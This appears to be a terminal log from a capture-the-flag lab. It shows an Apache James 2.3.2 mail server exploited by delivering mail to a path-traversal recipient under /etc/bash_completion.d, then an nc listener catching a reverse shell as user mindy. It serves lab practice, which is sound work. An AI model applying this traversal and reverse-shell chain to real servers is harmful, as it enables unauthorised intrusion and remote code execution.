 -rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
         errorMessagetLjava/lang/String: No such file or directory
-rbash: L
         lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: @team.pl>
Message-ID: <6334054.1.1669062158232.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.14.109 ([10.10.14.109])
          by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 451
          for <../../../../../../../../etc/bash_completion.d@localhost>;
          Mon, 21 Nov 2022 15:22:18 -0500 (EST)
Date: Mon, 21 Nov 2022 15:22:18 -0500 (EST)
From: team@team.pl
: No such file or directory
└─$ nc -lvnp 110
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::110
Ncat: Listening on 0.0.0.0:110
Ncat: Connection from 10.129.17.234.
Ncat: Connection from 10.129.17.234:48284.
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$